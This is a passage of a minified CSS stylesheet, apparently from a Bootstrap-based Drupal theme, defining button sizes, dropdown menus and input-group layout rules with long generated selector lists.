.btn-group-lg>a.button,.request-box .request-box-cta .btn-group-lg>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-lg>a{padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:40px}#block-userlogin .btn-group-sm>.create-account-link,.box.box-contact .box-btn .btn-group-sm>a,.btn-group-sm>.btn,.btn-sm,.cta-bar .cta-bar-actions .btn-group-sm>a,.form-actions .btn-group-sm>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-sm>a,.product-tabs-wrap .btn-group-sm>a.button,.request-box .request-box-cta .btn-group-sm>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-sm>a{padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:40px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1.1rem;color:#4a4a4a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid #fff;border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:1rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#094669;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#073652;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-item.is-active{color:#fff;text-decoration:none;background-color:#094669}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.9625rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#094669}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.form-item .input-group>input,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.form-item .input-group>.custom-file+input,.form-item .input-group>.custom-select+input,.form-item .input-group>.form-control+input,.form-item .input-group>.form-control-plaintext+input,.form-item .input-group>input+.custom-file,.form-item .input-group>input+.custom-select,.form-item .input-group>input+.form-control,.form-item .input-group>input+input,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.form-item .input-group>input:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.form-item .input-group>input:not(:last-child),.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.form-item .input-group>input:not(:first-child),.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}#block-userlogin .input-group-append .create-account-link,#block-userlogin .input-group-prepend .create-account-link,.box.box-contact .box-btn .input-group-append a,.box.box-contact .box-btn .input-group-prepend a,.cta-bar .cta-bar-actions .input-group-append a,.cta-bar .cta-bar-actions .input-group-prepend a,.form-actions .input-group-append input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend input[type=submit]:not(#edit-reset),.input-group-append #block-userlogin .create-account-link,.input-group-append .box.box-contact .box-btn a,.input-group-append .btn,.input-group-append .cta-bar .cta-bar-actions a,.input-group-append .form-actions input[type=submit]:not(#edit-reset),.input-group-append .jumbotron .btn-outline-secondary-wrap a,.input-group-append .product-tabs-wrap a.button,.input-group-append .request-box .request-box-cta a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a,.input-group-prepend #block-userlogin .create-account-link,.input-group-prepend .box.box-contact .box-btn a,.input-group-prepend .btn,.input-group-prepend .cta-bar .cta-bar-actions a,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset),.input-group-prepend .jumbotron .btn-outline-secondary-wrap a,.input-group-prepend .product-tabs-wrap a.button,.input-group-prepend .request-box .request-box-cta a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a,.jumbotron .btn-outline-secondary-wrap .input-group-append a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a,.product-tabs-wrap .input-group-append a.button,.product-tabs-wrap .input-group-prepend a.button,.request-box .request-box-cta .input-group-append a,.request-box .request-box-cta .input-group-prepend a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a{position:relative;z-index:2}#block-userlogin .input-group-append .create-account-link:focus,#block-userlogin .input-group-prepend .create-account-link:focus,.box.box-contact .box-btn .input-group-append a:focus,.box.box-contact .box-btn .input-group-prepend a:focus,.cta-bar .cta-bar-actions .input-group-append a:focus,.cta-bar .cta-bar-actions .input-group-prepend a:focus,.form-actions .input-group-append input[type=submit]:focus:not(#edit-reset),.form-actions .input-group-prepend input[type=submit]:focus:not(#edit-reset),.input-group-append #block-userlogin .create-account-link:focus,.input-group-append .box.box-contact .box-btn a:focus,.input-group-append .btn:focus,.input-group-append .cta-bar .cta-bar-actions a:focus,.input-group-append .form-actions input[type=submit]:focus:not(#edit-reset),.input-group-append .jumbotron .btn-outline-secondary-wrap a:focus,.input-group-append .product-tabs-wrap a.button:focus,.input-group-append .request-box .request-box-cta a:focus,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a:focus,.input-group-prepend #block-userlogin .create-account-link:focus,.input-group-prepend .box.box-contact .box-btn a:focus,.input-group-prepend .btn:focus,.input-group-prepend .cta-bar .cta-bar-actions a:focus,.input-group-prepend .form-actions input[type=submit]:focus:not(#edit-reset),.input-group-prepend .jumbotron .btn-outline-secondary-wrap a:focus,.input-group-prepend .product-tabs-wrap a.button:focus,.input-group-prepend .request-box .request-box-cta a:focus,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a:focus,.jumbotron .btn-outline-secondary-wrap .input-group-append a:focus,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a:focus,.product-tabs-wrap .input-group-append a.button:focus,.product-tabs-wrap .input-group-prepend a.button:focus,.request-box .request-box-cta .input-group-append a:focus,.request-box .request-box-cta .input-group-prepend a:focus,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a:focus,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a:focus{z-index:3}#block-userlogin .box.box-contact .box-btn .input-group-append .create-account-link+a,#block-userlogin .box.box-contact .box-btn .input-group-append a+.create-account-link,#block-userlogin .box.box-contact .box-btn .input-group-prepend .create-account-link+a,#block-userlogin .box.box-contact .box-btn .input-group-prepend a+.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .input-group-append .create-account-link+a,#block-userlogin .cta-bar .cta-bar-actions .input-group-append a+.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .input-group-prepend .create-account-link+a,#block-userlogin .cta-bar .cta-bar-actions .input-group-prepend a+.create-account-link,#block-userlogin .form-actions .input-group-append .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .form-actions .input-group-append input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .form-actions .input-group-prepend .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-append .box.box-contact .box-btn .create-account-link+a,#block-userlogin .input-group-append .box.box-contact .box-btn a+.create-account-link,#block-userlogin .input-group-append .btn+.create-account-link,#block-userlogin .input-group-append .create-account-link+.btn,#block-userlogin .input-group-append .create-account-link+.create-account-link,#block-userlogin .input-group-append .create-account-link+.input-group-text,#block-userlogin .input-group-append .cta-bar .cta-bar-actions .create-account-link+a,#block-userlogin .input-group-append .cta-bar .cta-bar-actions a+.create-account-link,#block-userlogin .input-group-append .form-actions .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .input-group-append .form-actions input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-append .input-group-text+.create-account-link,#block-userlogin .input-group-append .jumbotron .btn-outline-secondary-wrap .create-account-link+a,#block-userlogin .input-group-append .jumbotron .btn-outline-secondary-wrap a+.create-account-link,#block-userlogin .input-group-append .product-tabs-wrap .create-account-link+a.button,#block-userlogin .input-group-append .product-tabs-wrap a.button+.create-account-link,#block-userlogin .input-group-append .request-box .request-box-cta .create-account-link+a,#block-userlogin .input-group-append .request-box .request-box-cta a+.create-account-link,#block-userlogin .input-group-append .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,#block-userlogin .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,#block-userlogin .input-group-prepend .box.box-contact .box-btn .create-account-link+a,#block-userlogin .input-group-prepend .box.box-contact .box-btn a+.create-account-link,#block-userlogin .input-group-prepend .btn+.create-account-link,#block-userlogin .input-group-prepend .create-account-link+.btn,#block-userlogin .input-group-prepend .create-account-link+.create-account-link,#block-userlogin .input-group-prepend .create-account-link+.input-group-text,#block-userlogin .input-group-prepend .cta-bar .cta-bar-actions .create-account-link+a,#block-userlogin .input-group-prepend .cta-bar .cta-bar-actions a+.create-account-link,#block-userlogin .input-group-prepend .form-actions .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-prepend .input-group-text+.create-account-link,#block-userlogin .input-group-prepend .jumbotron .btn-outline-secondary-wrap .create-account-link+a,#block-userlogin .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.create-account-link,#block-userlogin .input-group-prepend .product-tabs-wrap .create-account-link+a.button,#block-userlogin .input-group-prepend .product-tabs-wrap a.button+.create-account-link,#block-userlogin .input-group-prepend .request-box .request-box-cta .create-account-link+a,#block-userlogin .input-group-prepend .request-box .request-box-cta a+.create-account-link,#block-userlogin .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,#block-userlogin .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.box.box-contact .box-btn .input-group-append #block-userlogin .create-account-link+a,.box.box-contact .box-btn .input-group-append #block-userlogin a+.create-account-link,.box.box-contact .box-btn .input-group-append .btn+a,.box.box-contact .box-btn .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.box.box-contact .box-btn .input-group-append .input-group-text+a,.box.box-contact .box-btn .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.box.box-contact .box-btn .input-group-append .product-tabs-wrap a+a.button,.box.box-contact .box-btn .input-group-append .product-tabs-wrap a.button+a,.box.box-contact .box-btn .input-group-append .request-box .request-box-cta a+a,.box.box-contact .box-btn .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.box.box-contact .box-btn .input-group-append a+.btn,.box.box-contact .box-btn .input-group-append a+.input-group-text,.box.box-contact .box-btn .input-group-append a+a,.box.box-contact .box-btn .input-group-prepend #block-userlogin .create-account-link+a,.box.box-contact .box-btn .input-group-prepend #block-userlogin a+.create-account-link,.box.box-contact .box-btn .input-group-prepend .btn+a,.box.box-contact .box-btn .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.box.box-contact .box-btn .input-group-prepend .input-group-text+a,.box.box-contact .box-btn .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.box.box-contact .box-btn .input-group-prepend .product-tabs-wrap a+a.button,.box.box-contact .box-btn .input-group-prepend .product-tabs-wrap a.button+a,.box.box-contact .box-btn .input-group-prepend .request-box .request-box-cta a+a,.box.box-contact .box-btn .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.box.box-contact .box-btn .input-group-prepend a+.btn,.box.box-contact .box-btn .input-group-prepend a+.input-group-text,.box.box-contact .box-btn .input-group-prepend a+a,.cta-bar .cta-bar-actions .input-group-append #block-userlogin .create-account-link+a,.cta-bar .cta-bar-actions .input-group-append #block-userlogin a+.create-account-link,.cta-bar .cta-bar-actions .input-group-append .btn+a,.cta-bar .cta-bar-actions .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.cta-bar .cta-bar-actions .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.cta-bar .cta-bar-actions .input-group-append .input-group-text+a,.cta-bar .cta-bar-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.cta-bar .cta-bar-actions .input-group-append .product-tabs-wrap a+a.button,.cta-bar .cta-bar-actions .input-group-append .product-tabs-wrap a.button+a,.cta-bar .cta-bar-actions .input-group-append .request-box .request-box-cta a+a,.cta-bar .cta-bar-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.cta-bar .cta-bar-actions .input-group-append a+.btn,.cta-bar .cta-bar-actions .input-group-append a+.input-group-text,.cta-bar .cta-bar-actions .input-group-append a+a,.cta-bar .cta-bar-actions .input-group-prepend #block-userlogin .create-account-link+a,.cta-bar .cta-bar-actions .input-group-prepend #block-userlogin a+.create-account-link,.cta-bar .cta-bar-actions .input-group-prepend .btn+a,.cta-bar .cta-bar-actions .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.cta-bar .cta-bar-actions .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.cta-bar .cta-bar-actions .input-group-prepend .input-group-text+a,.cta-bar .cta-bar-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.cta-bar .cta-bar-actions .input-group-prepend .product-tabs-wrap a+a.button,.cta-bar .cta-bar-actions .input-group-prepend .product-tabs-wrap a.button+a,.cta-bar .cta-bar-actions .input-group-prepend .request-box .request-box-cta a+a,.cta-bar .cta-bar-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.cta-bar .cta-bar-actions .input-group-prepend a+.btn,.cta-bar .cta-bar-actions .input-group-prepend a+.input-group-text,.cta-bar .cta-bar-actions .input-group-prepend a+a,.form-actions .box.box-contact .box-btn .input-group-append a+input[type=submit]:not(#edit-reset),.form-actions .box.box-contact .box-btn .input-group-append input[type=submit]:not(#edit-reset)+a,.form-actions .box.box-contact .box-btn .input-group-prepend a+input[type=submit]:not(#edit-reset),.form-actions .box.box-contact .box-btn .input-group-prepend input[type=submit]:not(#edit-reset)+a,.form-actions .cta-bar .cta-bar-actions .input-group-append a+input[type=submit]:not(#edit-reset),.form-actions .cta-bar .cta-bar-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.form-actions .cta-bar .cta-bar-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.form-actions .cta-bar .cta-bar-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.form-actions .input-group-append #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.form-actions .input-group-append .box.box-contact .box-btn a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .box.box-contact .box-btn input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .btn+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .cta-bar .cta-bar-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .cta-bar .cta-bar-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .input-group-text+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.form-actions .input-group-append .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+.btn,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+.input-group-text,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.form-actions .input-group-prepend .box.box-contact .box-btn a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .box.box-contact .box-btn input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .btn+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .cta-bar .cta-bar-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .cta-bar .cta-bar-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .input-group-text+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.form-actions .input-group-prepend .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.btn,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.input-group-text,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-append #block-userlogin .btn+.create-account-link,.input-group-append #block-userlogin .create-account-link+.btn,.input-group-append #block-userlogin .create-account-link+.create-account-link,.input-group-append #block-userlogin .create-account-link+.input-group-text,.input-group-append #block-userlogin .input-group-text+.create-account-link,.input-group-append #block-userlogin .jumbotron .btn-outline-secondary-wrap .create-account-link+a,.input-group-append #block-userlogin .jumbotron .btn-outline-secondary-wrap a+.create-account-link,.input-group-append #block-userlogin .product-tabs-wrap .create-account-link+a.button,.input-group-append #block-userlogin .product-tabs-wrap a.button+.create-account-link,.input-group-append #block-userlogin .request-box .request-box-cta .create-account-link+a,.input-group-append #block-userlogin .request-box .request-box-cta a+.create-account-link,.input-group-append #block-userlogin .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,.input-group-append #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.input-group-append .box.box-contact .box-btn #block-userlogin .create-account-link+a,.input-group-append .box.box-contact .box-btn #block-userlogin a+.create-account-link,.input-group-append .box.box-contact .box-btn .btn+a,.input-group-append .box.box-contact .box-btn .form-actions a+input[type=submit]:not(#edit-reset),.input-group-append .box.box-contact .box-btn .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .box.box-contact .box-btn .input-group-text+a,.input-group-append .box.box-contact .box-btn .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .box.box-contact .box-btn .product-tabs-wrap a+a.button,.input-group-append .box.box-contact .box-btn .product-tabs-wrap a.button+a,.input-group-append .box.box-contact .box-btn .request-box .request-box-cta a+a,.input-group-append .box.box-contact .box-btn .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .box.box-contact .box-btn a+.btn,.input-group-append .box.box-contact .box-btn a+.input-group-text,.input-group-append .box.box-contact .box-btn a+a,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .cta-bar .cta-bar-actions #block-userlogin .create-account-link+a,.input-group-append .cta-bar .cta-bar-actions #block-userlogin a+.create-account-link,.input-group-append .cta-bar .cta-bar-actions .btn+a,.input-group-append .cta-bar .cta-bar-actions .form-actions a+input[type=submit]:not(#edit-reset),.input-group-append .cta-bar .cta-bar-actions .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .cta-bar .cta-bar-actions .input-group-text+a,.input-group-append .cta-bar .cta-bar-actions .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .cta-bar .cta-bar-actions .product-tabs-wrap a+a.button,.input-group-append .cta-bar .cta-bar-actions .product-tabs-wrap a.button+a,.input-group-append .cta-bar .cta-bar-actions .request-box .request-box-cta a+a,.input-group-append .cta-bar .cta-bar-actions .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .cta-bar .cta-bar-actions a+.btn,.input-group-append .cta-bar .cta-bar-actions a+.input-group-text,.input-group-append .cta-bar .cta-bar-actions a+a,.input-group-append .form-actions #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.input-group-append .form-actions #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.input-group-append .form-actions .btn+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .input-group-text+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.input-group-append .form-actions .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.input-group-append .form-actions .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+.btn,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+.input-group-text,.input-group-append .form-actions input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .jumbotron .btn-outline-secondary-wrap .btn+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .input-group-text+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a+a.button,.input-group-append .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a.button+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .request-box .request-box-cta a+a,.input-group-append .jumbotron .btn-outline-secondary-wrap .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .jumbotron .btn-outline-secondary-wrap a+.btn,.input-group-append .jumbotron .btn-outline-secondary-wrap a+.input-group-text,.input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .product-tabs-wrap .btn+a.button,.input-group-append .product-tabs-wrap .input-group-text+a.button,.input-group-append .product-tabs-wrap a.button+.btn,.input-group-append .product-tabs-wrap a.button+.input-group-text,.input-group-append .product-tabs-wrap a.button+a.button,.input-group-append .request-box .request-box-cta .btn+a,.input-group-append .request-box .request-box-cta .input-group-text+a,.input-group-append .request-box .request-box-cta .product-tabs-wrap a+a.button,.input-group-append .request-box .request-box-cta .product-tabs-wrap a.button+a,.input-group-append .request-box .request-box-cta .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .request-box .request-box-cta a+.btn,.input-group-append .request-box .request-box-cta a+.input-group-text,.input-group-append .request-box .request-box-cta a+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .btn+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .input-group-text+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a+a.button,.input-group-append .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a.button+a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.btn,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.input-group-text,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend #block-userlogin .btn+.create-account-link,.input-group-prepend #block-userlogin .create-account-link+.btn,.input-group-prepend #block-userlogin .create-account-link+.create-account-link,.input-group-prepend #block-userlogin .create-account-link+.input-group-text,.input-group-prepend #block-userlogin .input-group-text+.create-account-link,.input-group-prepend #block-userlogin .jumbotron .btn-outline-secondary-wrap .create-account-link+a,.input-group-prepend #block-userlogin .jumbotron .btn-outline-secondary-wrap a+.create-account-link,.input-group-prepend #block-userlogin .product-tabs-wrap .create-account-link+a.button,.input-group-prepend #block-userlogin .product-tabs-wrap a.button+.create-account-link,.input-group-prepend #block-userlogin .request-box .request-box-cta .create-account-link+a,.input-group-prepend #block-userlogin .request-box .request-box-cta a+.create-account-link,.input-group-prepend #block-userlogin .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,.input-group-prepend #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.input-group-prepend .box.box-contact .box-btn #block-userlogin .create-account-link+a,.input-group-prepend .box.box-contact .box-btn #block-userlogin a+.create-account-link,.input-group-prepend .box.box-contact .box-btn .btn+a,.input-group-prepend .box.box-contact .box-btn .form-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .box.box-contact .box-btn .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .box.box-contact .box-btn .input-group-text+a,.input-group-prepend .box.box-contact .box-btn .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .box.box-contact .box-btn .product-tabs-wrap a+a.button,.input-group-prepend .box.box-contact .box-btn .product-tabs-wrap a.button+a,.input-group-prepend .box.box-contact .box-btn .request-box .request-box-cta a+a,.input-group-prepend .box.box-contact .box-btn .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .box.box-contact .box-btn a+.btn,.input-group-prepend .box.box-contact .box-btn a+.input-group-text,.input-group-prepend .box.box-contact .box-btn a+a,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .cta-bar .cta-bar-actions #block-userlogin .create-account-link+a,.input-group-prepend .cta-bar .cta-bar-actions #block-userlogin a+.create-account-link,.input-group-prepend .cta-bar .cta-bar-actions .btn+a,.input-group-prepend .cta-bar .cta-bar-actions .form-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .cta-bar .cta-bar-actions .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .cta-bar .cta-bar-actions .input-group-text+a,.input-group-prepend .cta-bar .cta-bar-actions .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .cta-bar .cta-bar-actions .product-tabs-wrap a+a.button,.input-group-prepend .cta-bar .cta-bar-actions .product-tabs-wrap a.button+a,.input-group-prepend .cta-bar .cta-bar-actions .request-box .request-box-cta a+a,.input-group-prepend .cta-bar .cta-bar-actions .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .cta-bar .cta-bar-actions a+.btn,.input-group-prepend .cta-bar .cta-bar-actions a+.input-group-text,.input-group-prepend .cta-bar .cta-bar-actions a+a,.input-group-prepend .form-actions #block-userlogin 